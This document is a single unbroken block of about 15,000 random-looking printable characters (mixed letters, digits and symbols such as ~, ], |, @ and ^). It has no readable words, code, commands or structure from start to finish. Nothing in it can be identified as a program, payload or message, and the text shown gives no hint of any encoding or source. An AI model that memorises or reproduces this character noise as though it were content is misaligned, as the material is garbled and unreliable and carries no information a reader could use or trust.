EoDz]uwwNtqrIuu|DrOV{9E]76EEUxr@C^yIDJOIqfERpBe6-pB^^hI^5|xD(~O;99dEx~ThrrVw4uF2-RCdh_W0SBkrWw~66u4x)whzedW;&y|E9x2x6rJo-/{B2d^r9tKNUw2zpxC)(5rDp0NSCh:kYQyI2uVB{oR4OOndqIBEW)OidEtdIuzS]dEuBLurYF@rhLV9WCqTCp6okfzEz}U]5y4xw70dB9}~oIBVyU+E&5tx;_(Vp)LVdiC_6E505xYOqz%p~z])I6]Xo6rW}dr9Cd_xoWE2Jip;RRue;+yF-ypq~(9pxIF+p:~-EWI}siS;Y7N~terBu|Ktw0DAKK(L1e(]odeO]^hRRrI^rrJS_KyBRp5I9eYC_ku)DuYfYoWFCnx]exrhY^qC2C@dTBTue6E(4-&^t4h&SYV_z+|oCLC}U@_qKW]9A:B)9FnQEtSOF%+i^EW5z&7{RFzE5zr(KKqY;dS6hk_}o6q7{n4{xUqI:-w^pBnWrqp~V-D7VOq-;~u5uxNJ]x_yx}D&5Spi{0N~Y11O;fUowyRFWr|5DOFfe)IOXXfw5;Wi~r^90JAIWWtBR7z^yEynDh]6Lnpps5yu5|2xxzNw^wJtDdL(o+L~SUxEU&zw;VUeOy_ODSIFNqkWBOih]+1dLUCTOD69rrDWTS;(~e/F5W/odCr-y]^6E|-E6yz6VJs}xx]xCDhEruxEy0YuxNzwwU-%Ru|:ECIoEOyyR;r_@5@@VrtOO)--L+E6_~B0y|9Lr;5Dp@0hdWVn4:KCfO+zC)khq)nXSJxJQ}WV~%kC/x^uz+IA_yO6)WkxnF64OCQ~S4s:%:B7zB}o1@&^u&/4T]n%10T/iEN1R65Y{4|~fxs4~sx(LfRwJhA0tuO9yNBppi9JoDILL0W-@]WJ4Y^6u1Idq&X7%p2hO_L]X}}^Idzd+rhIuuU_K+K6NOW%n4^@_h|y{&whOtsRw^ytseCD%S(CE+4)uTif~suySL&hQFsOO/-+AB-R@AzyEQkh&2pWFLopqVh6]]h|Wr~(9:^VqdL^u]Y56hxIoWI7@TBEWdC5BYh^kUi_wCJVfE{WF61wtheqwBX(]nC]wrkkUx-0w~ryd:1J^Jh)CoAY/@O(sQzE|7Bxu+rRh6xRDWIf_//s4&ryf}TS:Wrk]ASr-EzsO~xYd6q2yI~iI0UsXEWy-DJhwxh1~reyL-DA^NkywRXCJ{Cx6Exko4QW%{|IkBi]rh|iIpxhB@A25();)wIrYrRx@e]KWI5KkF-kEEr~TI;EuCwT@NVrB5khWr~J;T(U|O^Wew^pTD|K:RE}:0p&^WOrx@1n+i+p)+U](CTNDpzKeOuYSpXpO^Yo_UC&R]z(Y+B%pTBNrx/xNrN9]N1neoz1SpFSCx7I)|%o]+nud-r9Q_Lx)/_x^OUKIJR_W)SLFW;d1y}nyN{9hr+_(6tA|EJ+/SFRB5Iz(Shw:SE4~x2oXf^6_puVC(L4oOh7}Ke{q;-5490(tt|/;A5dx7x}T7zXOy9sJ_9WpxzA2y-y477Je()JV+6KRKq7yzfU&+pVYJp4t7{wT}L;YL:K51k|KoODIz2ykT]:}r]pFD+_4LWI1Qyk57I65z%zrpq9L-p2+Srnfr%}E_BWRr|qpQ;E&CYCEusO9AViwE%Kry0&yoI7w%y9eqFkrUI~Ck-sp7z-)Ok^7JB(BzUpwxwuodCkoyV:FfCsAt9_hEVTVu5|9tkf2/A2)1QK4q(&L9:s@9RznN5d45Y}iU]|+L^xi@qFRDWhxe_KerrVpy+2x_x}RoY@5uNs%6r((trkqy^@TqK||+)@&d|Jp/66{1d1^W+1/(re-&irYL;X~/eV0hCV0DIB&TEy@tA4/&IxxW(rX1rE0ifDKN~NsRIS]zW{qexu}B~701WkU5Wo%fB/sCr{(~NpX~+Csp]pWd6xWBBuT-UhTwB9h)N%qryVwU(OI5EwKuW^t_UCtwBByrE_DLWA]Kfpr_U]BN+r)^BBwx~w41~CI6AIi)+udRWr-XWz@ekk~X-B|6W]fNuSV;qqfU]u@x]AhDr4A&fsA-Uq4XyezuW(UJ:EN:zEduO()Ch}|Rdk/X]uO@+rN+(E~hErudruL1yr)@WU&YUAF~WW5~yzfi(WOCrz7|AE;k]OByU56BBWxhEE-BrWqA_WqV6Wqd:Wx/0iur^prJwqu]wpuwQDux(IuyYDyYdw9yJR~YORdJ106YL4uWdC~:I^xEkDIK1VdEyRr:}ku9}sWEYw~E&|VyNzrhfrry^nuUYA~UV]Wp]RWW7^9w0xu+0ruzC6uu{CV4tk]CVIBAx~u)TBuFB27Q@&zBuC;oz4roIiuxD)u^w|+zp]+zDB+zrI&w(zz(y@Ett}z~NIESs~p^wrwJ~rSJ~DS9eCWurJEuROpDz@;2LpuE;iu9w6xzYI+/1qr~VJ;F42Er}zE^DhEi6~EIU-SQX4Ne-OE5WTzQ-qEQUS-|w5+Q%B)rphzw]WE(1BrFX9EC1CCBzwE9pRuwko)4u&qI//JWys}-]q(qukdu-/~VEpR2RW^OIdfq]RW0uBY9)C-~ssBhQ+F+(sI}ER+s~t+]dkf+iNzBA^@AA_n|uU]~n{J0&|DAEON~LwD~f:]Ik|OoIKEpxwE9iwip6|0IfnR|u/Ir6spV(fDpA_UJd]uW^I:s6B6k6AiU:WQUpKro66Tr~(frp^Irw9oDI%-uQxr92OICVr+wYOJqqJIr~I{]OqIDifEAO-{O@@k4|](]p9S+^)A&^(hO@1z&Xuh6uuyDTYORIyop~({pu(S2oDAi/1LCQoWIV{npw2KirDzqThQAsd^0CT^SX(]4JC{i+Up9sd:BX6-B:5{ir@-U1fUI:7/wWIJ9Enx/yppxy:nABW2ziwpx]iIoESY)rWe;yW2%ye%_(r^^y^hBEuE^WqywW|^:E~xVr+uA^6nYU%Y^y5WC-~+BN/W5V~;yWNy6zp/zySp_xwppWS1]L^pwWE_q;pNEOA~RhRi)pFB/qR|n66e6U~-AyFBt6]])d])V+ut)Yk|)BYi)-Y|;IEk;USpUEf@zyfyx-)Aw~nd2:VAV_Si_fVVC69y2uB&XENd6dSU2OR6iy-~Ju0YFOU}hyx)kBWBtyE)0yz(0qS2_W+&_(WhfpW6f_SBIi-q|_Wqw6:h]^Jq+JO2)^-AsrD+hr(W/yuO4pEU|xJ15Ef{A;O-SIEF/4JuxNC90O|rEw1Vt1:dpNwrd5^r}fxuxRurrwiC5)S:57A~pVDu6IIu(^)CBLIWVQpOFk2]fE1wCIqupAn26|dxC{|wS~h5CDD]e(5Sq|I+__]Ew&D&SQireXUWoru+(rkSQ]45~6T+z&BizuBBQ]hx]}6x%xEr7Qtiq(T79+hxk|px~Y~uu6~|JJDCe9)z;hES~A6Eh~WSQJ|EEu4;Yxtzo-T-:5I-6Q9ETf@S+K}zS1rCCzdER]UxW%pECyoO4;2pBL4-CU5]FNu-T]WtLU@BLqTtE^nIiq0q&yrB&iuf7VT9SL5LwJRruXABfOwh20O^4}1^]w26OkVJ]e@UVXQ]~0QF2~4_x}%LT1_{~L&ERpSLIU4i@Vuzr^W;+60(Uhwf9(frR}S+s^Nzn6~dJ:ri::WU2_]]II+Dnh}ous6IDuTW+C]IK^h;dCxIDfs^1(/p5~}ps^:_0fyo]Or{C|~xiWw-J_4q+p9Ip;WT5^1d9^d]}C;k4|NV|&kT2q5orWDLu-4L:Spnruxx1XKWrI]qDoCoqC2_pihF&TN-T2tAIxyLA1A%U1V6^T2Q|Uup|SkUS5dxzxpL}sxUn/YNurtOI2Ldx66(^4%Wdu(oVuxDAo%-O+K-DSBKp6NyrBVoI;VoxpBDhwQyD)/xr(uY|0^(R;t-xB_k@/+@dyqFKyC/5(u+6NR9_EJyqzheTEON-r~IJE~4;B~4{IpzR:wkKSOynzrAyrA]S(A]k~rxEdEr]dEu6UI-:+IInEB)n-BB|wu(+yE5tN-5eNSVOLeiyY^iY6Vy)E7Nfx:B~J}}Uu](hB96IV-yt}OC]h5hwi0;0RV-S6S(wpd-II-YKpF7AORVU-Eh1+rhwk-7teEi~DWFE;Wf_rWz_rzfhB+U__B|hY0q+Or^-:Wq~pE^pXE&BTzSh(EONS]s{yrhRrEWpk-/ix:qRCkqqOfn|;OT@W]nqywJ9IWBhWreOy_Ou5WXBpENEwWh4ou:Vu)ExzyT:SU2yVeqAF-0ESpfB-kFnO(|/T~2n1+]F|h]+hEI;VK];t5~z]7xfBdLRCz+L4K;Re1WS|xw_eUS/Vt2+/@W|tJCweOEzh@5ShpzhU:T6torI(ti76dSzQ@rQAWrQX5w+qISuBIpys~XQo:X:4rwyQh+WnIXh@nO:Iu]]npTh90+BI4ut(iwDF)pDqWL|4JL5LCzx_4ut|u5KQrSXJ^TX69rRInDBd~r;VT_E}~B~B0q{RShCA&tw_~6iU@Bi~^0F6~u;i4hiF29]FO]~A%I4kK9A4)uS^n9]N|L49D0]2Y6U~O:iVF6@&)6@e:LW4J~&zOAqfBt_nRtr7|qxVhr);4IE^|uzxTu+NRJ+{iu2FKf2X%Krp2(@fsf2B1~4]FUKdER@:]VoS2wL]~wV6hVr~f]D^7@DKexL~4)td&YtdU+:LnOKhRBIIhIrd6@@h9{oqO|{q5|^^sxQY{n1^&AFYoh)^}zoR-(rY-6UTdCr1CWVxY107KWhAULu&Bzp|0WrIu(UTVDO9+q^ne(~tBK6AuYQ^B|iBEfiIsOIo/On1AUDp:{K9q6f_xSxp+0D(udiUi-0SY-:KBE6iKIKuKIzrtOD0Rpn1Bk67Vd6Iqi~uu-1oY]^WfNpVY/xqxz54A5y0FDdu(Wi6BEt{BKAo/OIopi~7F(Fs)wt}xphyk@|OOxfK7EDoSTp4%(Kx7nUwF25w1/K0OCKzw)LEA]f|zN;dA-A]I]+@Ei42(iiyEiQC(EDBA]Nn}fVEE+tK^u}o(ALWEpLEEn~WEVd-YE54rVIU]|&1hqi_dh{:Thkf1I|Sfd)f}DE+A6Rw|]U]&NULE;/dk(T^2fEV)f_(WJyekfOprFK;SfXr_s@Wrk&t9IRhBS;LES+pr-WT:~fKWO66+2&XA2EpyWAu:S}:0(i1^B|KJ-S09:2fO2pkOWN]-pFR:rrz;5OiO4_LxL^|S4JCSN_Eu2O)^JQFk)kopqx0]%sy7t1^u)6u|%AENCd(B2Euu6){B20rkRIO^~uWErL/dh/z~J&4-]F9+IO^6e:knswDB4/npTt(fe|CuLSyiwehw;JONxtO{E/w-x(hQrd:Lp6)orhA:+x_:+yJFpW4h-p:^pOrD&(@{4SpIuJpfufO;OqB~KS56(wd1TC4hLL/KN|}zL55~(Y%LzW%IrLwhue0/BFAhqVq6qF7RO0essFd6]I0;0Tp5xTRKf]qo0_SeYfSrYUD:xz:rD_Uuth|/6i+;0OUUFAuQdVLdqr5i0qS^UX)Tk^%nr]^hr]z6osx}u+/w0R2IxWxRRB;XJD{Lo2L]oB;0rywh9x}Yfx4/d&WE6w]exo|qUwOp{]2W9k/ur+9R9S1QRqN;FJJWuq-X}VW{}xwCu]2xnk+T}:tOd^W(n97%q_UO5o%W:W@-}(FEwJ%D]e~VITuz:uVx96RCIh~eTz;_N5^k|5h_+5huIdK91rD)ST27zOn1BO%JK1o%SDE{yIiT2:td_+nryAD@-z@LCihfD4sz)F{pRITyW6CwCt5)_NJx-O+q-I6;{-wL^XS_{TpLypCVeR;yXQ4U4zxh{iCU4N{N_fsU4F%UCNsU54@B7f/sY6:D0hrr4%sO/%KoEi1VCpRBrF]NWrASO-&n4_R+d(uzII{Od^~IWpSL+Dp7/ynNiSNWqrwOy//]4hQW+;&(or|W0e4+W;u)N|9IDFAI/Ff^kIBJtUp09^qTxB]x}x{V0(ysdFx5LV|tIh^s/+yN&||TfEiW|I4Dzry+p~St|VL(+~u2yA+ExryI;w|Sk;6k-Wo:|hrLAN^4xn^kSi9]WErNu4y%e;VIofX|W(Ve9]kI0p2I|WpiBEE+xBu]xui)yW}F6BJS~{@Uy^C~^)+^nRifI;SfO)uSzN;pykq~oRhI6uS5B:E1z;-]itSYy(FVpxzS^RkLiLEtdxYEp~x4-t71-F2&1]^1(YrpIFWp&FRzxe&9UXSuDqK0_u9D+%QX|o:}Y7D6xD90~U9uhTV0~A9+1^9rCxJ_U)Inx-(J^4(RWNTtN)EpIi4Vk}kw^YLA5U5]h}}hhk/fFs|Bd7AKh%sfDo(;+x%{Q+9C:/0-5BpXX0_BsQNQwqp/XE:~oQ_TyJ]u}p:o+}i~)OiiJUhoQqkO10;%WE&B9ATS1J+UtB2n9fT2WQxetriB9:nRDrJSuu|]OIxYTk+r9+QhpO{E9+&~xq-Iksxkz9&WozrD];:ISCuxCxreEEBLyyID|ERCRIDBiTxky9u|pIpEUU)IhuRR}49E9ks5L{-IfLpph6R;6TrzkNn-DU+Is~5SwuSqkSiI;Ie5OWDn&5:i]]Su(:~W]V5tLWDIWI6pphun@zkr9x910E(o7f}urIoId-6phxi9SW-nwizCWw@Wi%-]IC21oxNkNnq6BCkur(kzqizSWoIp:z:}B+JOL&7%zu:+O%e~|z5)W-xYp~rV::]~u|&VtOCIAIoCK5tz62z_p6;k%dLO6xKTXf_&}z1W;^W4--O0Q]FqSq|}@yDOdY&-4~Tp-pCyz;^ekFN;0}fd})^Vt|)7U)uy&s9]s;/Ys@&K4tfsp@u};&YsS2UfYo5xrD5_:2trx9i^Sz;{{Qd|WfYwT(rA-:2Q4i;WQzu~@V+w/5yChIxL;sw767~k0pO0E;}d]Dp(f9eqW+s-oWBrNAfKD~pB{hwkuwSyE(Y-I-o)RnUUF}]^u9&@(wDW)7w~4u4^wtetWtt+-WJSq29RKqxqe(YB;t/_oDnA;55dTwR~(;dVeB}rd@DrsIQC/oYT00Yn~pKtfC6Wze7VLpO011JxO|Rr:rSkCIpSQqx~Ee4:B0BfwpuIqq^zKf9k^-+Ohr{hJ(S9BJOx6X]&9F1p+:+nK(^]4|2;iiFd:/XssXX_E%x|-|sJ}XfYRWq_VQFJFXR}sFC:5fFJ^5(}@@QN(W{})(y2N1fsSK}@Y%Ydf21(~11T4I_e|T1L%X7i6IX@/VX{54D^]z~-I&DE|XN6+64FY2/s@+1RCnWoNTCx9;pYzDSBe]&r6R|x(VN]^+F+7CrRiOR7Adxrn:J{x6R-2p|TDi]qr~h~;OrJA;;0;i%6wuJ(p6|nET-NhonO55kIqVX|uiThr-~QO(I+p/o|r~40oBDhY6+W&Rpq;zN^up%5ku55fO-({_NFE/Eix7qiS94QWohR%IWRw](JIh6WkkUhWCwq-0I@x%rIBC:rizOhhBC;RqzpDhdq;(dJA2k+zBfdO:qzJ0Ai6-pJi-6BkIYrt9fo~IK}DU~K0Y;BJpuRtNVr}]5wIorVnB%I6kd2W4|RuNE{-p5iOUi}5qiUo^U4N+LL]52dUxnif+N(OpRyXBn-iq(Q|U&]iyru0Xk+ryBpIQI-0y9{Nww}+iytr&5]t}yArweY+pixiSuBR/x(u-CwW6RxBRDeq(BwI/y19eud/%y^N^6-4@It5Jwyx+Lrpy-5~6@W0SuCR1eQkxOR|EF1SNh/Fru2D~yp;A+k]NT4Fw&(DhN}kr-y2NVSBOfhi+rrhxBuEp^J7O0&AB9wI5o&puurNDi|khC-f::@6Ez&2sY1kp0CDdi+E/uyRSEpy+0K~(W]1-_r{SqW/Qxyi(:CBwx5qRUU-:ODT(ADkt;V|WRDu(SYWsE/AktqNRVIJ^L:+J^rxq:2p:sDr%pQ1{xyV&d)]C@CnTq&wIp(E+tz~-~&5V;e6_Q}~64:&}]ULiyNV|2+iYd_BK}4J^J0BFw+QVNk&E1DDW]5dU@9nD(/J:rO]Df5zx77Jw5Ki-t1TkihuS&AxYuDB2p(QntWiYppI^DuEeBBuUu2/OF{;EVz2z]rx|KCF&R~VFxW]or%@u+2|hhn-X1)AtDLeCWWkyq|eW1@uwBXzOxI0;WO%CxW;RS&_q;+I+|9]--A(dTopBwwfeJRpEVfdhr];BWxW4JuNduWXiO+BI-qWnux~;yIh%SixWOoB6B5{kKk-xE&r~)]X(sCB+@pDpCdy-rif;S+tCqrr2]1:J46]iIdWWFip4Wi22TzA|06}~:-In(zd:F~-iw7t{]2q-t_yqA&/ikW|q1p{ufFqy~s@SqVQ;]~z(E^+Xdt6KRSTS]k+qANR9ypYpKVI&-]fAsCLLzh-DIFY:EW&:2x]I4wUx}dDpJ]&2ktAiV99V;Kz/nd]O;W-ixE9%:q7Dd|DU-YU_(4]X;&xXhR^70kh9IN5~Rt^sWoo{0OW]Ixt2O&ppw1C%rp_/FIkeSB|2{~ER6Qn6BL@e;Nx;qB:%}zTEK:D5TJBp&Ji)OWANS}tVq5qeo2}{2QIQ%9_Yw5|%n5-D5T(_OkR%q%s%S{iWpdp-d-XIu54:o7qN4+5|pC-I9ixUsXWuqA0tEy^xnW@f0pTUoQOWISOB-w^_d9)5SRq)qNUSw~Dpph;{ECu&(Wi1FuezU}1iJ@I0Jyr(I:_|d}:VCO]tBC-0En-d~9-Cipz+u5~10+0EVC4QDqpSrBY9zWy]r9E2/KSN1}UhuCQ_zt7iXQx&0;F]x~B+rNkYtrwk^DrDrDI_-rtp;rEyKniey&J|&nzSnqI|qiBp/qi-y+B^4fAwtx1o@y9A+VOJzo5@e_EA-Y;]F(]sd5-y4z%&6tCAt^rC|;;AAIEp-Jw_zEIA7uxWU4ICpsyo;fpk)+Bf6D;zyu_fBxk&(KfYXIfR@:t(W%0E}w~nxOBOhu&_9~757f4Jdf_KE97(fxXO_-eqKNVrhz4^h@@L9z(1Xk;u4e:KSR2}(snE@VJDx70Xe^&)toxArhQKkSrQ(4~9x)@:WSIUXxit&Tx+:LC{OD1|;^KQsArqBnIEsheF@0SzN7f^Y5xEp_p(^COL)2@{zYqr]C/Ow{/-AdhC%t|hTw0I)ddX{d^sWw-/Y1wDk1fQTk]1SIp6epI/&|wtE|pAXK]q]d0k++/)CN0rOB-6B+U:zYRxDowkx4u2{:FswJh]rhIEF|NpK-EE;zr]Lrk__dFi0hOhd55ipwuh)55utp5sowus{Itr1sFuNnr]id6_UrpwJxpWqzIJxr_Ei+;X_-tuX@kJ|U;W%-pEp|hwk+hr0u_uuhruuppD]:6nuuLCuh9ndhrn-:xAyiOB}JqD6+yB%+WC5nOx}Ixx:rxCRWSCKrprdozq0oyw9kJT1DDxAKuxK]+xEoX(0~qttwDYpihEwurEf4rwU6pxhRprR:tRt5x/DsXD@]phI%f:p:uCrOxEi:pOOnxouxqr6:i5;noo;o;-Y{KR^]0:|R0KI_qW+h@d~e~rh;XzpE^4TxDrFiSWu~7W(}I0AQ{TU){JU7KKr%S-ynV5e+o~I4o4y/Tw]U(rORpoODW4~(}R~nODpkBrWR(|Qk@W+rY|U(EWI9T:rOOTT5^DRIwhe(^6/YSz-{dzQfD+|/r5+hDUByI++O0~hLuUuA&E~y&+LT^:L@(B~r6nhS4uh0_~JOkur:6rr5VnQY05@epu05EtR|-rr)O~pifrr-{JpO6oInore@r6k1B|@|oEfSi+N2S|QS0~EEW~EpB~e%Tpr@I~uVBurwFJX{|s:r|u9rBWOErCTF:~zh:sy@pxzJ:xr:]Xrd]W_EEt^E2|Dr]fCWEYtz{|6x6YwWUL:x7%Sr]V1r]tKW7WLKS|WJIA^kq:qzqU2uDIxriS:rx4:rxfwwSpex2E:4Swp4qUxtqS]x24qWFnIh|dpW_0{Wz4I7oux~}:W:f~LDi@(^:Q2WXrIi:uSi&JCr^S^wkwuyLLrJ7KFrN%rrA^LrN5yWe7@oTf0oq~_DTOdrIV(zJA;7k56(q5+w:uLIwtpsX{_1_{NE:/poX@IyFfSrXS0KRepT(|y(1(pr5N_|R9EdD^:%-RS4T:p5;VqyLWxrFh;reROW5&%Wer^}|VS&/C+D6thVF+hw4C{:CI9de06657_6CLB-^k6yTL:pF;1(+I+uXuR+eLFd|LX5Ce%J9ws7pCO5^e72w%:JXerfEkFSwN_yRWf-eIu/SwC:5)pKh)hOT/xWuu6zuwYzr)q~u6NJ5XIn;Wp1;ORdTW&LOWL{euOoF)Jrh+W%S2qIukBh0~zep2^xrWySNuqtT+e_rryXF_wOhwpKIi^4BpR)IhzOEE9i0~R^I]::tu9:B+T%hrxouu-40EC~ri7NF+1epEJrurxq6ui_xz&%rzIB]i/{^6Y)t6I-quC(x(+KO9Ro]r65p|xFpu0y;Dr:rB4zru2Jht;f0|OLDnf+i:+uD/T);(62@f9]-ICihWuns)BwY01uB)kuxOyJSB{&I-LXOoQe_KxBDRUu(DqturptIOpW:rErOCI1nWwWeRwFC4V]xy4iCW6A@)xB00D:2|h]|WCI2(4i~1NW_1IO6ofWT4(Cx4NA%wq]fwAhF)BNO+BuS:AuC-Ee(tw/-0|}BnLLiK@uVE(ozupWk+q;Rt]e4|rpxt7I%)}ySC;-OFfkO(QE:WNwk-^x:5Qzd-]0/t(RBnpQ@6ke-qAoqz@zO5f)SS41dBf(0+C4xoQyz](4I(A/2r4u|U24IhsOx+kr9~uA0:i_topR0dBwdUQ6:oroD]^yeqze_hp0-qx]nOEy&Ne{;Ixr;ELKQszFe06L;};Xp:SuS9)t1h:}_AE]]C@s/{://q^UJ)wU+DrQO|/+]BAWq-1Ir/@SB@S}JsVsYsE0xrY9YDO~JYQWI]pE]Y:uWY/Wit6EUtLEISOEr|nr:7Dr+ALk+7^uL/@-Anpr|/O-y@Xd+-uxqU9uyw{BNO6uOs_]y(nr9~%r-e_B-r;D-CLk21e|SK]|uCCuRydTyshW_BT+Qu9BQEoiRESF~LIfIS%uTRiWqpW124OYt^OOze:EIx49IC:rftxBq^:}VWoE;sBwsWyVDUXY;t]y0-AB:ACBW-9VtkNEz(~f7wOINK:nV61fIWQYDOEQn/@o:hy//DD+S5sr4VdB:e)FCeEpNye%rYdkeB}f9twC}&]NsC;t0C;uTf]fX0~dNfyXC(pAhIT(t%wITxVTpLYh47UOpEStuL:6F%pKE7RFt%wJ}e&FF;RNEwRytpYX&Luwo%p)-^hnVxk6rwporDEtq;TAE/tDX-4_VWY%pwTthp%;r|sCrJe5uw%dpwxDxx~ihwE6ph(Lro71E|}T@U~B0wSWuiSIVip5TU/se2DpTde@+rkEr~^Y0Eo1orW@5wnto_WntiLWkufXNu+V@iFTF6:FtdU70EOWTi&7Ti+/B@/JXxUJtXp-qE(Ko6A-u|+VO)|khi@eD)Q)-6Y55oCd;ws5S/R}Lrrtkor4;-E0u)rI;prErIr~%Lrs6qrJKrdf{K_|yEqNW~Y&z6xUoKFx6SD}|WhK7iIXeR@iif{B0NRN}zI~xVUf@IuLX+JCr-6A-IhSwtAeNJwLO4IK5pr^-prQr-r&^prI_4BuON1kWzI~IO~]If&_^Ou9_x9fhuUq/qREhQ0x{ouxkIutX5p:OoRwD(dJDi~xSWrIdOID_(UYK%ULAA&en{hSwn+TJwU}4ouATWu|4rnKJL&n6-rfYD|@zKUetpuk{0w6|rrWErIForrz;Dwr5Ir4:QWDKh|u);Is}CrO;uu^eIuyXFQ2(-rJ0wR}TDr0-r~&-KU}@WrE0EX%(@wBBB;9{{^6uyOU6IwJ6uE]w1+ENkwdT|2Jw&^~qr;~]k_F]w^IYO@qQ0;k2eD-@rsSe~r1rpwE+|eJu:Su]KD){2+:Ckez{%:rzV5dnK6L:Wio]Qd-7|Fd]k-oE^_L;opw{R5Ju-BuS]|iw}N5/1:r|pFh]V/IN|6]zsuOq6)-|uE5fx]wf&hW+Sxr7ixr~r5L-r+LE{pkRiK6hB;pBtSEUfh++F/-Ewz]WwY]5SD]L;oEE@Xp9oeUX@hp|rp(|IeFFsnU_AV:%LeW9ixrz)zu2QwhND|tSrkxIrIrrQ_r-Tetr9+q;kQ2S]x4u4NfiOIrUtpUE+1fIo{qSop2/;{Fn(4(&k7IIk-zs7KN1+|iszDpK0WJkeTEx76_5xJUwkExrw:QUBWX1XzkzEA)rA]&6N}OAfoE&AJ@pEr|}XxqS;V:}E9unudz2%_pwDekCXsEsxI:uk-iutK_z9xVtuROEI&+pNEDwYtUqud:p7OJeInzpEiTh|7rwr5:6E])rw-~puT5p_CQXtw74tIV}Erouro-huAdrEdhp;Bo&tr6KLfr9x0~{W2%wEVDpLUwhw0T^x&WpL/IsECx5TtV+eyq4hQx9peXRkJS(pA;^%2treRd{-oD(76YT-Tzouo}Ku+iruX:odWuWUhLT7%/pEwp:XBwoEtxEu+]pwJ)h/R]kopYk-~6EO-^DWzLXOOiCypB|)OOCrIS6pI~xKh~r@W;OREBeLWpQ^Ed~;roO&VX@kS-)7-21_SJyEr&4odQ+oz{9k1r9kD&Tr~uIXBhnyS^R]5zsQ^FNOru+pxOnkRyir~;WofUFX)N1s)ehkNCfQqx;x9Q(%RsY-Ae1%;exS5UF^nu9-rpN4yr;F1Y]zSQ|2z7:Q;ISuiABW2sVh@yW}irTUJLu2w{|9+nAp::Vq|@:4@W;h9e~p:rAA|o5}SkLIENO%Y1oOr]VouurIu9k%{^:ryr9q|nD^U^5Iyd&V)nAr2Y&-4oeuNeK_}-eW|U@2u]:t)kznqus-rBLo7QT~RSn_Ox)@UYfS2&uYIr0Eki9:zByT^rz&JoUL;wqkdEy|zyz{uqr-hozLzr~SOr~wSEzJ]SL@kr]yErWx_wku/JDSdyIyx&Eh%NUwO9kA%x2SSwJ]|BEhtfC7^etOTwk7oeps{2W~dd4dFA_OX]ud;_q%7fr1qACi6_^@iw(//Ao}fq/Rof6%+YrK)1&%uE9KBwSp9rE-LE5X)Wx1x/{yNU_e2dWV]z:dnp6x;B~1XD99_E9D69e:KhX|SO-|;O6BFrE/K~qD4O;|:kno^xLtR}k|KE||^kL-YrBCEF5sN:FdR%+t4@+Q/OqOKd77t{r-)|fkquJE7XBwfF5+4X/Lp}u%i(1kVtQur(]Fk}f}%9@)dY7BNJ@)J%O)B^xo_zV+ECpw^~S~6rrkydpr_5pz0E_rEi_@IXnkziftr_L@__7x6C2J/x7xu0surw6BDphpJDW-2eIx~_]w+sS(khDhTrO;Thds;EST-oSk&fB/+C~O+;~uUNrx&kiOL6]W07^@N]Oh(TUNk(@(OzR-EEOC]UIt]i4+LOIIK]r^&hOu~d+~0YxVykOihBsyp_JSO^qWEd;9E%_izE~i0}^U+S}@6CToBp@CiCD(;^DE~-YC(O{Uy)O5J_2A|5%xi]VSxBL|JIz-p-}xArsi-~rk9hETuE:~TdX-wUn(OphhUDy/}ShzriA|0f6hCpxu&VW9VT:Lk2xn:^DzEKT6ksE~^-AC@RKADSAx)CDssfKQs1JE^Nw6wSV0hn+;sJX@xiUooiW{V94h{Kf~k]|wFq9I|^I+|S4-piwEI9:2uq|rIWECV4_ht:weQzfo97KKW{|x-uRwepwk-{LS{WCxOd|Dp{Jwue;wRE;W%Ee]E)op4wE)EpxyBpI0@E(iWhOxD^0WNE9xi^YES(7p+DxTu@2ie+69z70DVW27&I6T-nQQxk+CSu@ySO7ORrJTiC+kt+SSodyD_IOB6)UTiSOReE6W+fLY(S+z9wUniVk6+SyWW2{{ry^ddK+UJFF:p22^@6YK7Q^2V5VKV-/+tr~hpWdTkzw7uABoNokrd|9rryrzx5x9:(A(y~JqB}zddVV9J9uEAFB~h^2SRArhVhwhAwIi_6DhWndnr^iDroXYIi5~R5];:LB9qESBdTxT;J~:VTpO}VL;K|Irx;zyrWxW}ypTDpVDKRDA:^xAx]|r4NNrd@TC+|uTurR9f&BBEKEE]yhJ+UdRVYOAeEB&OYoS~i0E(]dR^&@;pXAWByS;{BhU2^BID+:+YuEERI0rSBB@C^u~i;9yAN]w6_BL-N-ewrx{Ininzx~XoB00ShiezDVE4;]q~]:EJ~zAhSezRRx~(TU~|5rxSnLyArW4Kd{^6Oz/-)/xqL5Ox+W]ktUXENiz7IAihV~er}}+]+usffx);IIuBdL;f]:w_B}nn}wB~r(&(]^-n0r;h6q1&Bxn99fBFRVkRI4wB7IWE~CNz6&spdRwxJ7O]CX~1h%S7p&Q-rr]5hypYE{o_wCe0r;;~^|]}6hnY9oLiER/-x-xrSSWEkx6]Cddx;;7)~oTh@ro;pKwwh@(S(2SfuYUifXfuWz1B(kzYV~Bh:ihIqeU^kW{(p)SXT|DdypUiYf&ztyxVN%d)0Tq4~JpO65-rW2%;z2k|oUoO(7Jn5^VoK2nYnC4Co+S|6hpI+h@uuOr-;YEBLrr|wDX0IRIrICTyxCW2BEiE2:/}Wy)xrxzi;:BE9uxdJrhFVdO+xntdD{;~Ee~(iwE/;ESx;Dx_]VI+pEE;ork|5hDByEOB+SRyICW~h&wzq}SoVOOp^:I]-zOrzxJ4rxhCBy|BQxDEzw+]EIIr9NE2qr5~I(W6UuOISWqzp-)LSS6NQxRqrSLp+t:Nr+A^rw+UDpwkdIrxz0kU-q2+xB^%~5u(+Drq%(-r;(9xVyC&hVx:xIuz+pO~xtxdIhtiB|U]u^SI;hIqWzS-~IBiE^uIhSIAnC2x-O4V7x0y}W)xy|~CDFwXuxrpC{(W62J7+JL;qN]hoiuV~p5VxLoir)OSrf:s@2xd@SCF^{poTT4Y01;7QOrCERxrA11E0Q/qyxwU-npqC{5ItrYr7%XN-E9Xwpeqw)worxJwpikkpUuSJIph~B4S({)S9:);7C6uE;wWACIoSp~6Wi0I/iSInEiwh]e0SrWT4uTEBLYqE76:kK-XiOEs9IEB;qNo:ku6q+S^xi~|Fh0iAA}EqtIOEhz^Oxy]s6i}DdSTE-6OI4JiQNRWu|i%BB+4|]]E0Fe~yR@2~|etVJ9n]pp/0BOrw{xdOxLfprYDi-:wd0WI;IpqIx+QABu0O}pU0iwIz+(6nS%yR2tkk+E0KrE4UO4A&xKqAUe-z|C{rzA{+zKK1;i:Df5kUVrxXWA01I:oBWIhuexIs/By:DAoeLFiYusdF;N5yx~I|VxCK14IQwfOCW9:WIS~rEW@JpL1(iUIfh~ESz^uExCfwAtzFR]fpB(J2Y;WEiLu4kVUzkSo^qxT(Q@(}kf^xw9U|hEzoFrDhzYnWIBzLy;)LBBtuIkdFiL-J|&y]^}nWIAB|hhT2WCB4_ote{eEL^RO^EWSprp2Krpri5}W{_RiJfUW|}dqSW